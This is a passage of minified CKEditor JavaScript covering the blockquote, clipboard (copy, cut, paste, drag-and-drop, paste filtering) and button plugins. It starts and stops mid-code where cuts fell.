new CKEDITOR.dom.documentFragment(a.document);!e||!c.getPrevious()||c.getPrevious().type==CKEDITOR.NODE_ELEMENT&&c.getPrevious().isBlockBoundary()||g.append(a.document.createElement("br"));for(e=c.getNext()&&!(c.getNext().type==CKEDITOR.NODE_ELEMENT&&c.getNext().isBlockBoundary());c.getFirst();)c.getFirst().remove().appendTo(g);e&&g.append(a.document.createElement("br"));g.replace(c);e=!1}}d.selectBookmarks(m);a.focus()}},refresh:function(a,b){this.setState(a.elementPath(b.block||b.blockLimit).contains("blockquote",
1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(f){f.blockless||(f.addCommand("blockquote",a),f.ui.addButton&&f.ui.addButton("Blockquote",{label:f.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||
(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function f(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var d=function(a){b.readOnly&&"cut"==a.name||B.initPasteDataTransfer(a,b);a.data.preventDefault()};a.on("copy",d);a.on("cut",d);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(B.mainPasteEvent,function(a){"beforepaste"==B.mainPasteEvent&&
D||A(a)});"beforepaste"==B.mainPasteEvent&&(a.on("paste",function(a){F||(g(),a.data.preventDefault(),A(a),k("paste")||b.openDialog("paste"))}),a.on("contextmenu",f,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||f()},null,null,0));a.on("beforecut",function(){!D&&l(b)});var e;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){e=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(e)});a.on("keyup",C)}function d(a){return{type:a,
canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&l();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(d){a=!1}a||b.showNotification(b.lang.clipboard[this.type+"Error"]);return a}}}function e(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){var d=this,h=function(c,h){c&&a(b,c,!!h);b.fire("afterCommandExec",{name:"paste",command:d,returnValue:!!c})};
"string"==typeof c?h({dataValue:c,method:"paste",dataTransfer:B.initPasteDataTransfer()},1):b.getClipboardData(h)}}}function g(){F=1;setTimeout(function(){F=0},100)}function f(){D=1;setTimeout(function(){D=0},10)}function k(a){var c=b.document,d=c.getBody(),e=!1,g=function(){e=!0};d.on(a,g);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);d.removeListener(a,g);return e}function l(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,d,e;a.getType()==
CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(d=a.getRanges()[0],e=b.document.createText(""),e.insertBefore(c),d.setStartBefore(e),d.setEndAfter(c),a.selectRanges([d]),setTimeout(function(){c.getParent()&&(e.remove(),a.selectElement(c))},0))}}function m(a,c){var d=b.document,e=b.editable(),g=function(a){a.cancel()},f;if(!d.getById("cke_pastebin")){var k=b.getSelection(),l=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&
!e.is("body")||CKEDITOR.env.ie?"div":"body",d);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,d=d.getWindow();CKEDITOR.env.webkit?(e.append(n),n.addClass("cke_editable"),e.is("body")||(r="static"!=e.getComputedStyle("position")?e:CKEDITOR.dom.element.get(e.$.offsetParent),r=r.getDocumentPosition().y)):e.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:d.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,d.getViewPaneSize().height-
20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",g,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)f=e.once("blur",g,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var v=r.select();CKEDITOR.env.ie&&
(f=e.once("blur",function(){b.lockSelection(v)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=p);f&&f.removeListener();CKEDITOR.env.ie&&e.focus();k.selectBookmarks(l);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",g);c(n.getHtml())},0)}}function z(){if("paste"==B.mainPasteEvent)return b.fire("beforePaste",{type:"auto",
method:"paste"}),!1;b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(B.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();"paste"==B.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var d={type:"auto",method:"paste",
dataTransfer:B.initPasteDataTransfer(c)};d.dataTransfer.cacheData();var e=!1!==b.fire("beforePaste",d);e&&B.canClipboardApiBeTrusted(d.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,d)},0)):m(c,function(c){d.dataValue=c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");e&&a(b,d)})}function C(){if("wysiwyg"==b.mode){var a=x("paste");b.getCommand("cut").setState(x("cut"));b.getCommand("copy").setState(x("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function x(a){if(E&&
a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var B=CKEDITOR.plugins.clipboard,D=0,F=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});b.contextMenu&&b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();
return{cut:x("cut"),copy:x("copy"),paste:x("paste")}})})();(function(){function a(c,d,e,g,f){var k=b.lang.clipboard[d];b.addCommand(d,e);b.ui.addButton&&b.ui.addButton(c,{label:k,command:d,toolbar:"clipboard,"+g});b.addMenuItems&&b.addMenuItem(d,{label:k,command:d,group:"clipboard",order:f})}a("Cut","cut",d("cut"),10,1);a("Copy","copy",d("copy"),20,4);a("Paste","paste",e(),30,8)})();b.getClipboardData=function(a,c){function d(a){a.removeListener();a.cancel();c(a.data)}function e(a){a.removeListener();
a.cancel();l=!0;c({type:k,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}function g(){this.customTitle=a&&a.title}var f=!1,k="auto",l=!1;c||(c=a,a=null);b.on("paste",d,null,null,0);b.on("beforePaste",function(a){a.removeListener();f=!0;k=a.data.type},null,null,1E3);!1===z()&&(b.removeListener("paste",d),f&&b.fire("pasteDialog",g)?(b.on("pasteDialogCommit",e),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",e);setTimeout(function(){l||
c(null)},10)})):c(null))}}function b(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function d(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/
2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+
1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return l(a,b)}function e(){function a(b){var c={},d;for(d in CKEDITOR.dtd)"$"!=d.charAt(0)&&(b||"div"!=d&&"span"!=d)&&(c[d]=1);return c}function b(a){return a.attributes.id&&
a.attributes.id.match(/^docs\-internal\-guid\-/)?!0:a.parent&&a.parent.name?b(a.parent):!1}function c(a){var b=a.attributes.style&&CKEDITOR.tools.parseCssText(a.attributes.style);if(a.attributes.id&&a.attributes.id.match(/^docs\-internal\-guid\-/))return a.name="span";b&&("underline"==b["text-decoration"]&&a.wrapWith(new CKEDITOR.htmlParser.element("u")),"italic"==b["font-style"]&&a.wrapWith(new CKEDITOR.htmlParser.element("em")),("bold"==b["font-weight"]||400<b["font-weight"])&&a.wrapWith(new CKEDITOR.htmlParser.element("strong")),
a.attributes.style="")}function d(){var b=new CKEDITOR.filter;b.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}});return b}function e(){var g=d();g.allow({$2:{elements:a(!0),attributes:!0,styles:!0,match:function(a){return b(a)}}});g.addElementCallback(c);return g}var g={};return{get:function(a){return"plain-text"==a?g.plainText||(g.plainText=new CKEDITOR.filter("br")):"semantic-content"==a?g.semanticContent||(g.semanticContent=d()):"webkit-default-filter"==a?g.webkitDefaultFilter||(g.webkitDefaultFilter=
e()):a?new CKEDITOR.filter(a):null}}}function m(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var d=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,a.activeEnterMode);b.writeHtml(d);return d.getHtml()}function l(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function g(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect=
"none"}function k(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function d(c,e,g){e.select();a(b,{dataTransfer:g,method:"drop"},1);g.sourceEditor.fire("saveSnapshot");g.sourceEditor.editable().extractHtmlFromRange(c);g.sourceEditor.getSelection().selectRanges([c]);g.sourceEditor.fire("saveSnapshot")}function e(d,g){d.select();a(b,{dataTransfer:g,method:"drop"},1);c.resetDragDataTransfer()}function g(a,c,d){var e={$:a.data.$,target:a.data.getTarget()};c&&(e.dragRange=c);d&&(e.dropRange=
d);!1===b.fire(a.name,e)&&a.data.preventDefault()}function f(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}var k=b.editable(),l=CKEDITOR.plugins.clipboard.getDropTarget(b),m=b.ui.space("top"),z=b.ui.space("bottom");c.preventDefaultDropOnElement(m);c.preventDefaultDropOnElement(z);k.attachListener(l,"dragstart",g);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,
"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=a?f(a.startContainer):null,c.dragEndContainerChildCount=a?f(a.endContainer):null)},null,null,100);k.attachListener(l,"dragend",g);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(l,"dragover",function(a){var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():
CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&a.data.preventDefault()});k.attachListener(l,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var d=a.data.getTarget();if(!d.isReadOnly()||d.type==CKEDITOR.NODE_ELEMENT&&d.is("html")){var d=c.getRangeAtDropPosition(a,b),e=c.dragRange;d&&g(a,e,d)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=
a.data){var g=a.dropRange,f=a.dragRange,k=a.dataTransfer;f.enlarge(CKEDITOR.ENLARGE_INLINE,1);k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?setTimeout(function(){c.internalDrop(f,g,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?d(f,g,k):e(g,k)}},null,null,9999)})}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(a){var c,g=e();a.config.forcePasteAsPlainText?c="plain-text":a.config.pasteFilter?c=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in
a.config||(c="webkit-default-filter");a.pasteFilter=g.get(c);f(a);k(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+"dialogs/paste.js"));a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,d=c.getData("text/html");if(d)b.data.dataValue=d,b.data.type="html";else if(d=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(d),b.data.type="text"}},null,null,1);a.on("paste",
function(a){var b=a.data.dataValue,c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,
"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var d,e,h=new CKEDITOR.dom.element("div");for(h.setHtml(b);1==h.getChildCount()&&(d=h.getFirst())&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasClass("cke_editable")||d.hasClass("cke_contents"));)h=e=d;e&&(b=e.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){return d.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+d):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){return d in
c?(a.data.endsWithEOL=1,"\x3c/"+d+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(c){c=c.data;var e=c.type,f=c.dataValue,k,l=a.config.clipboard_defaultContentType||"html",n=c.dataTransfer.getTransferType(a);k="html"==e||"html"==c.preSniffing?"html":b(f);"htmlifiedtext"==k&&(f=d(a.config,f));"text"==e&&"html"==k?f=m(a,f,g.get("plain-text")):n==CKEDITOR.DATA_TRANSFER_EXTERNAL&&a.pasteFilter&&!c.dontFilter&&(f=m(a,f,a.pasteFilter));
c.startsWithEOL&&(f='\x3cbr data-cke-eol\x3d"1"\x3e'+f);c.endsWithEOL&&(f+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==e&&(e="html"==k||"html"==l?"html":"text");c.type=e;c.dataValue=f;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});
CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:!CKEDITOR.env.ie&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())?!0:!1},getDropTarget:function(a){var b=
a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,b,c,d){function e(a,c,d){var h=a;h.type==CKEDITOR.NODE_TEXT&&(h=a.getParent());if(h.equals(c)&&d!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(d=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,d),b.collapse(!0)),!0}var g=b.startContainer;
"number"==typeof d&&"number"==typeof c&&g.type==CKEDITOR.NODE_ELEMENT&&(e(a.startContainer,g,c)||e(a.endContainer,g,d))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,d=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=d||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<d||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<d?!0:!1},internalDrop:function(b,c,d,e){var g=CKEDITOR.plugins.clipboard,f=e.editable(),k,l;e.fire("saveSnapshot");
e.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,g.dragStartContainerChildCount,g.dragEndContainerChildCount);(l=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));g=c.clone().createBookmark(!1);l&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;l=g.startNode;c&&b.getPosition(l)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(l)&CKEDITOR.POSITION_FOLLOWING&&l.insertBefore(b);b=e.createRange();b.moveToBookmark(k);f.extractHtmlFromRange(b,
1);c=e.createRange();c.moveToBookmark(g);a(e,{dataTransfer:d,method:"drop",range:c},1);e.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,b){var c=a.data.$,d=c.clientX,e=c.clientY,g=b.getSelection(!0).getRanges()[0],f=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint)c=b.document.$.caretRangeFromPoint(d,e),f.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),f.collapse(!0);else if(c.rangeParent)f.setStart(CKEDITOR.dom.node(c.rangeParent),
c.rangeOffset),f.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&g&&b.editable().hasFocus)return g;if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,l=0;20>l&&!k;l++){if(!k)try{c.moveToPoint(d,e-l),k=!0}catch(m){}if(!k)try{c.moveToPoint(d,e+l),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e\u200b\x3c/span\x3e');var C=b.document.getById(A);f.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);
C.remove()}else{var x=b.document.$.elementFromPoint(d,e),B=new CKEDITOR.dom.element(x),D;if(B.equals(b.editable())||"html"==B.getName())return g&&g.startContainer&&!g.startContainer.equals(b.editable())?g:null;D=B.getClientRect();d<D.left?f.setStartAt(B,CKEDITOR.POSITION_AFTER_START):f.setStartAt(B,CKEDITOR.POSITION_BEFORE_END);f.collapse(!0)}}catch(F){return null}}else return null}return f},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,d=new this.dataTransfer(c,b);
c?this.dragData&&d.id==this.dragData.id?d=this.dragData:this.dragData=d:this.dragData?d=this.dragData:this.dragData=d;a.data.dataTransfer=d},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=new this.dataTransfer(a.data.$.clipboardData,b);this.copyCutData&&c.id==this.copyCutData.id?(c=this.copyCutData,c.$=a.data.$.clipboardData):this.copyCutData=c;return c}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&
a&&a.data.$&&a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",g)}};var c=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?"URL":
a}};this.id=this.getData(c);this.id||(this.id="Text"==c?"":"cke-"+CKEDITOR.tools.getUniqueId());if("Text"!=c)try{this.$.setData(c,this.id)}catch(d){}b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==c||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype={getData:function(a){a=
this._.normalizeType(a);var b=this._.data[a];if(void 0===b||null===b||""===b)try{b=this.$.getData(a)}catch(c){}if(void 0===b||null===b||""===b)b="";"text/html"==a?(b=b.replace(this._.metaRegExp,""),(a=this._.bodyRegExp.exec(b))&&a.length&&(b=a[1],b=b.replace(this._.fragmentRegExp,""))):"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==b.substring(0,7)&&(b="");return b},setData:function(a,b){a=this._.normalizeType(a);this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||
"URL"==a||"Text"==a){"Text"==c&&"Text"==a&&(this.id=b);try{this.$.setData(a,b)}catch(d){}}},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var d=b.getData(c);d&&(b._.data[c]=d)}if(this.$){var b=this,c,d;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),
a("URL");d=this._getImageFromClipboard();if(this.$&&this.$.files||d){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&d&&this._.files.push(d)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?
this.$.files[a]:0===a?this._getImageFromClipboard():void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;for(b in this._.data)a[b]=1;if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var d=0;d<this.$.types.length;d++)a[this.$.types[d]]=1}else a.Text=1,a.URL=1;"Text"!=c&&(a[c]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}}}}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
f=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),b=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,e){function m(){var b=a.mode;b&&(b=this.modes[b]?void 0!==v[b]?v[b]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,b=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:b,this.setState(b),this.refresh&&this.refresh())}var l=CKEDITOR.env,g=this._.id=CKEDITOR.tools.getNextId(),k="",c=this.command,h,n,q;this._.editor=a;var p={id:g,button:this,editor:a,focus:function(){CKEDITOR.document.getById(g).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},
w=CKEDITOR.tools.addFunction(function(a){if(p.onkey)return a=new CKEDITOR.dom.event(a),!1!==p.onkey(p,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;p.onfocus&&(b=!1!==p.onfocus(p,new CKEDITOR.dom.event(a)));return b}),r=0;p.clickFn=h=CKEDITOR.tools.addFunction(function(){r&&(a.unlockSelection(1),r=0);p.execute();l.iOS&&a.focus()});if(this.modes){var v={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(v[a.mode]=this._.state)},this);a.on("activeFilterChange",
